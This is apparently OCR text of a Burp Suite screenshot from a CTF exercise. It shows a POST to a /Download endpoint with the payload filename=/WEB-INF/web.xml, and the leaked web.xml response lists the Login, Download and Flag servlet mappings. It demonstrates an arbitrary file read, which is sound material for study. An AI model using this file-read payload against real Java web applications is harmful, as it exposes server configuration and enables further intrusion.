 请求
Raw Params Headers Hex
1 POST /Download HTTP/1.1
2 Host: 79144416-b0f9-4281-bcf4-821d5adf654e.node4.buuoj.cn:81
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:96.0)
Gecko/20100101 Firefox/96.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
ebp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 29
9 Origin: http://79144416-b0f9-4281-bcf4-821d5adf654e.node4.buuoj.cn:81
10 Connection: close
11 Referer:
http://79144416-b0f9-4281-bcf4-821d5adf654e.node4.buuoj.cn:81/Download
12 Cookie: UM_distinctid=
17cf441f92e246-0c884a2da4ccce8-4c3e217e-1fa400-17cf441f92f4ee; __gads=
ID=9f512bb35b0b2bd1-22b1cdd84fcf0019:T=1638239192:RT=1638239192:S=ALNI_M
aTq1RO83KSiPglDJTDmg0bAbtL9Q
13 Upgrade-Insecure-Requests: 1
14
15 filename=%2FWEB-INF%2Fweb.xml
? Search... 没有匹配 \n Pretty
完成
响应
Raw Headers Hex
31 </servlet>
32 <servlet-mapping>
33 <servlet-name>
LoginController
</servlet-name>
34 <url-pattern>
/Login
</url-pattern>
35 </servlet-mapping>
36
37 <servlet>
38 <servlet-name>
DownloadController
</servlet-name>
39 <servlet-class>
com.wm.ctf.DownloadController
</servlet-class>
40 </servlet>
41 <servlet-mapping>
42 <servlet-name>
DownloadController
</servlet-name>
43 <url-pattern>
/Download
</url-pattern>
44 </servlet-mapping>
45
46 <servlet>
47 <servlet-name>
FlagController
</servlet-name>
48 <servlet-class>
com.wm.ctf.FlagController
</servlet-class>
49 </servlet>
50 <servlet-mapping>
51 <servlet-name>
FlagController
</servlet-name>
52 <url-pattern>
/Flag
</url-pattern>
53 </servlet-mapping>
54
55 </web-app>
? Search... 没有匹配 \n Pretty
1,768字节 | 42毫秒